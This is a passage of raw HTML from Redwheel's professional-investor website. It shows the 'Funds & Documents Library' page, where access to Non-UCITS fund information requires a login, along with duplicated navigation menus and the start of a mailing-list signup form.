			<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="38px" height="38px" viewBox="0 0 38 38"><title>8EBF4BD7-1758-4284-9C9E-133D3B643A7D</title><g id="Design" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g id="404--desktop--1440" transform="translate(-1402.000000, -65.000000)"><rect fill="#FFFFFF" x="0" y="0" width="1488" height="1013"></rect><g id="primary-navigation" transform="translate(0.000000, 36.000000)"><rect id="Rectangle-Copy" fill="#FFFFFF" x="0" y="0" width="1488" height="96"></rect><g id="icon/home-copy" transform="translate(1402.000000, 29.000000)" fill="#E30621" fill-rule="nonzero"><path d="M17.4166667,4.75 C24.4122735,4.75 30.0833333,10.4210598 30.0833333,17.4166667 C30.0833333,20.3436417 29.0905569,23.0387413 27.4233664,25.1836031 L31.2029191,28.9637476 C31.8212492,29.5820777 31.8212492,30.5845889 31.2029191,31.2029191 C30.6321528,31.7736853 29.734037,31.8175904 29.1129092,31.3346344 L28.9637476,31.2029191 L25.1836031,27.4233664 C23.0387413,29.0905569 20.3436417,30.0833333 17.4166667,30.0833333 C10.4210598,30.0833333 4.75,24.4122735 4.75,17.4166667 C4.75,10.4210598 10.4210598,4.75 17.4166667,4.75 Z M17.4166667,7.91666667 C12.1699615,7.91666667 7.91666667,12.1699615 7.91666667,17.4166667 C7.91666667,22.6633718 12.1699615,26.9166667 17.4166667,26.9166667 C22.6633718,26.9166667 26.9166667,22.6633718 26.9166667,17.4166667 C26.9166667,12.1699615 22.6633718,7.91666667 17.4166667,7.91666667 Z" id="Combined-Shape"></path></g></g></g></g></svg>			</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-237a1c69 kurtosys-nav-tablet-align-flex-start elementor-hidden-desktop elementor-hidden-mobile elementor-hidden-tablet kurtosys-nav-align-flex-start elementor-widget elementor-widget-kurtosys-nav-menu" data-id="237a1c69" data-element_type="widget" data-widget_type="kurtosys-nav-menu.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-nav-wrap kurtosys-mobile-menu kurtosys-mobile-menu--full-width" data-mobile-layout="full-width">
<div class="kurtosys-nav__mobile-trigger kurtosys-nav-mobile-trigger-align-left">
	<i class="kurtosys-nav__mobile-trigger-open fa fa-bars" aria-hidden="true"></i>
	<i class="kurtosys-nav__mobile-trigger-close fa fa-times" aria-hidden="true"></i>
</div><div class="menu-mobile-main-menu-container"><div class="kurtosys-nav kurtosys-nav--vertical kurtosys-nav--vertical-sub-bottom" role="menubar" aria-label="kurtosys-nav"><div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1788 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/it/en/professional/about-us/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">About us</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-3378 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/it/en/professional/ecofin/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Ecofin</span></span></a></div>
<div class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children kurtosys-nav__item-1718 kurtosys-nav__item" role="none"><a class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" aria-haspopup="true" aria-expanded="false"><span class="menu-image-title"><span class="kurtosys-nav-link-text">Capabilities</span></span><i class="kurtosys-nav-arrow fa fa-chevron-down"></i></a>
<div  class="kurtosys-nav__sub kurtosys-nav-depth-0" role="menu" aria-label="Capabilities">
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1719 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/it/en/professional/convertible-bonds/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Convertible Bonds</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-3420 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/it/en/professional/ecofin/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Ecofin</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1720 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/it/en/professional/emerging-and-frontier-markets/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Emerging and Frontier Markets</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1721 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/it/en/professional/european-active-ownership/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">European Active Ownership</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1722 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/it/en/professional/global-equity-income/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Global Equity Income</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1724 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/it/en/professional/japan-active-engagement/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Japan Active Engagement</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-3421 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/it/en/professional/sustainable-growth/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Sustainable Growth</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1725 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/it/en/professional/uk-value-income/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Value &#038; Income</span></span></a></div>
</div>
</div>
<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-nav__item-1727 kurtosys-nav__item" role="none"><a href="/it/en/professional/funds-and-documents" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Fund hub</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1789 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/it/en/professional/insights/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Insights</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children kurtosys-nav__item-3422 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/it/en/professional/sustainability/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" aria-haspopup="true" aria-expanded="false"><span class="menu-image-title"><span class="kurtosys-nav-link-text">Sustainability</span></span><i class="kurtosys-nav-arrow fa fa-chevron-down"></i></a>
<div  class="kurtosys-nav__sub kurtosys-nav-depth-0" role="menu" aria-label="Sustainability">
	<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-nav__item-3461 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="/it/en/professional/sustainability/#kurtosys-tabs-control-1871" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Sustainability at Redwheel</span></span></a></div>
	<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-nav__item-3462 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="/it/en/professional/sustainability/#kurtosys-tabs-control-1872" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Stewardship</span></span></a></div>
	<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-nav__item-3463 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="/it/en/professional/sustainability/#kurtosys-tabs-control-1873" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Strategy</span></span></a></div>
	<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-nav__item-3464 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="/it/en/professional/sustainability/#kurtosys-tabs-control-1874" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Greenwheel</span></span></a></div>
</div>
</div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1728 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/it/en/professional/resources/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Governance &#038; Downloads</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1729 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/it/en/professional/contact-us/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Contact us</span></span></a></div>
</div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-38a31e3c kurtosys-nav-mobile-align-flex-start elementor-hidden-desktop kurtosys-nav-tablet-align-flex-start elementor-widget-tablet__width-inherit kurtosys-nav-align-flex-start elementor-widget elementor-widget-kurtosys-nav-menu" data-id="38a31e3c" data-element_type="widget" data-widget_type="kurtosys-nav-menu.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-nav-wrap kurtosys-mobile-menu kurtosys-mobile-menu--full-width" data-mobile-layout="full-width">
<div class="kurtosys-nav__mobile-trigger kurtosys-nav-mobile-trigger-align-left">
	<i class="kurtosys-nav__mobile-trigger-open fa fa-bars" aria-hidden="true"></i>
	<i class="kurtosys-nav__mobile-trigger-close fa fa-times" aria-hidden="true"></i>
</div><div class="menu-mobile-main-menu-container"><div class="kurtosys-nav kurtosys-nav--vertical kurtosys-nav--vertical-sub-bottom" role="menubar" aria-label="kurtosys-nav"><div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1788 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/it/en/professional/about-us/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">About us</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-3378 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/it/en/professional/ecofin/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Ecofin</span></span></a></div>
<div class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children kurtosys-nav__item-1718 kurtosys-nav__item" role="none"><a class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" aria-haspopup="true" aria-expanded="false"><span class="menu-image-title"><span class="kurtosys-nav-link-text">Capabilities</span></span><i class="kurtosys-nav-arrow fa fa-chevron-down"></i></a>
<div  class="kurtosys-nav__sub kurtosys-nav-depth-0" role="menu" aria-label="Capabilities">
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1719 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/it/en/professional/convertible-bonds/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Convertible Bonds</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-3420 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/it/en/professional/ecofin/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Ecofin</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1720 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/it/en/professional/emerging-and-frontier-markets/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Emerging and Frontier Markets</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1721 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/it/en/professional/european-active-ownership/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">European Active Ownership</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1722 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/it/en/professional/global-equity-income/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Global Equity Income</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1724 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/it/en/professional/japan-active-engagement/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Japan Active Engagement</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-3421 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/it/en/professional/sustainable-growth/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Sustainable Growth</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1725 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/it/en/professional/uk-value-income/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Value &#038; Income</span></span></a></div>
</div>
</div>
<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-nav__item-1727 kurtosys-nav__item" role="none"><a href="/it/en/professional/funds-and-documents" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Fund hub</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1789 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/it/en/professional/insights/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Insights</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children kurtosys-nav__item-3422 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/it/en/professional/sustainability/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" aria-haspopup="true" aria-expanded="false"><span class="menu-image-title"><span class="kurtosys-nav-link-text">Sustainability</span></span><i class="kurtosys-nav-arrow fa fa-chevron-down"></i></a>
<div  class="kurtosys-nav__sub kurtosys-nav-depth-0" role="menu" aria-label="Sustainability">
	<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-nav__item-3461 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="/it/en/professional/sustainability/#kurtosys-tabs-control-1871" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Sustainability at Redwheel</span></span></a></div>
	<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-nav__item-3462 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="/it/en/professional/sustainability/#kurtosys-tabs-control-1872" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Stewardship</span></span></a></div>
	<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-nav__item-3463 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="/it/en/professional/sustainability/#kurtosys-tabs-control-1873" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Strategy</span></span></a></div>
	<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-nav__item-3464 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="/it/en/professional/sustainability/#kurtosys-tabs-control-1874" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Greenwheel</span></span></a></div>
</div>
</div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1728 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/it/en/professional/resources/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Governance &#038; Downloads</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1729 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/it/en/professional/contact-us/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Contact us</span></span></a></div>
</div></div></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</header>
							</div>
				</header>
		
<main id="main" class="site-main post-1812 page type-page status-publish has-post-thumbnail hentry" role="main">
	<div class="page-content">
				<div data-elementor-type="wp-page" data-elementor-id="1812" class="elementor elementor-1812">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-5ae5bd7 elementor-section-height-min-height elementor-section-items-stretch elementor-section-boxed elementor-section-height-default" data-id="5ae5bd7" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7354366" data-id="7354366" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-7fe9b2a elementor-widget elementor-widget-heading" data-id="7fe9b2a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Funds & Documents Library</h1>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-32436e7 elementor-hidden-phone" data-id="32436e7" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7e4e07c elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="7e4e07c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-35be975" data-id="35be975" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-5e7b3c2 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="5e7b3c2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-0718a2d" data-id="0718a2d" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-8eda03a elementor-align-center elementor-widget__width-inherit elementor-widget elementor-widget-button" data-id="8eda03a" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="./funds-and-documents/" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">UCITS</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-36b1857" data-id="36b1857" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-326c411 elementor-align-center elementor-widget elementor-widget-button" data-id="326c411" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">NON-UCITS</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e27e905 elementor-section-height-min-height elementor-section-items-top elementor-section-content-top elementor-section-boxed elementor-section-height-default" data-id="e27e905" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2d2cee2" data-id="2d2cee2" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-068ee01 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="068ee01" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-0a0f56c" data-id="0a0f56c" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-088170d elementor-widget elementor-widget-heading" data-id="088170d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Login required</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-e96af82 elementor-widget elementor-widget-text-editor" data-id="e96af82" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>You will need to login or create an account to access Non-UCITS fund information.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-302a8cd elementor-hidden-tablet elementor-hidden-phone" data-id="302a8cd" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-b6ca4c5 elementor-section-height-min-height rwc-container-small elementor-section-items-stretch elementor-section-content-top elementor-section-boxed elementor-section-height-default" data-id="b6ca4c5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4b32296" data-id="4b32296" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-71be773 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="71be773" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-09707ca" data-id="09707ca" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-cd41c19 elementor-widget elementor-widget-ksys-html-js-widget" data-id="cd41c19" data-element_type="widget" data-widget_type="ksys-html-js-widget.default">
				<div class="elementor-widget-container">
			<div id="authenticationApp"
    data-ksys-app-template-id="ksys-app-authentication"
    data-configuration-key="default"
    data-style-key="default"
    data-theme-key="default"
    data-input-audience="{global:audience}"
    data-input-language="{global:language}" 
    data-input-culture="{global:culture}"
    data-input-country="{global:country}"
></div><script type="text/javascript" src="/ksys-app-authentication/main-ksys-app-authentication.js"></script>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-b3c8e05 elementor-hidden-tablet elementor-hidden-phone" data-id="b3c8e05" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
			</div>
</main>

		<div data-elementor-type="footer" data-elementor-id="1538" class="elementor elementor-1538 elementor-location-footer">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-47250813 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="47250813" data-element_type="section" id="no-print" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-wide">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-24d2cc9b" data-id="24d2cc9b" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-7de3f2d2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7de3f2d2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-4e0dce5d" data-id="4e0dce5d" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-18cc6935 elementor-widget elementor-widget-heading" data-id="18cc6935" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Sign up to our mailing list</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-3a08566c elementor-button-align-start elementor-widget elementor-widget-form" data-id="3a08566c" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
					<form class="elementor-form" method="post" name="Email Sign Up">
			<input type="hidden" name="post_id" value="1538"/>
			<input type="hidden" name="form_id" value="3a08566c"/>
			<input type="hidden" name="referer_title" value="Login | Professional | Redwheel" />

							<input type="hidden" name="queried_id" value="1812"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email address							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Enter your email address" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-recaptcha_v3 elementor-field-group elementor-column elementor-field-group-reCAPTCHA_footer elementor-col-100 recaptcha_v3-bottomright">
					<div class="elementor-field" id="form-field-reCAPTCHA_footer"></div>				</div>
